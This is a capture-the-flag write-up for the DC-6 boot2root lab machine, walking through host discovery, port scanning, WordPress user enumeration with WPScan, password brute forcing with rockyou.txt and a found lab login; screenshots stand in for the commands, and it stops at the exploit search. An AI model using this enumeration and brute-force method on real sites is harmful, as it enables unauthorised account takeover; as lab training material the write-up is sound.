Machine Description | DC-6 is a boot2root VM where initial access comes from a misconfigured service or web app, leading to remote command execution, credential discovery, and local privilege escalation to root.
Target IP | 10.255.112.211
Vulnerability Name | Command Injection leading to Remote Code Execution (RCE)  Privilege Escalation due to Misconfigured Sudo Permissions
Service / Version | TCP / 80 HTPP Word Press
CVSS Score / Severity | 9.8 Critical
Attack Vector | CVSS3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H

Proof Of Concept | STEP 1 – Discover the IP of target using Netdiscover tool    STEP 2 – If we try to see web page it is not able to resolve domain name so lets add it in /etc/hosts file    - Adding record so it can resolve locally    - Successfully resolved domain to IP locally and we can access it now    STEP 3 – Discover Open ports and Services using Nmap    STEP 4 – Look for files and directories on server  - Files    - Directories    So we have Idea that we are dealing with WordPress CMS  STEP 5 – Enumerating WordPress using WP-Scan  - Enumerating Plugins    - Enumerating Themes    - Enumerating Users    Here we got some users ( admin, sarah, graham, mark, jens )  - If we verify them on login page we see “ Invalid Password ” error    STEP 6 – Let’s save all users in Users.txt and brute force using Wp-scan and wordlist we will use is rockyou.txt    - Found valid creds ( mark : helpdesk01 )    STEP 7 – Now let’s try to login and enumerate further    - Got Valid Login and found one plugin Activity Monitor    STEP 8 – Let’s find if there is any exploit available  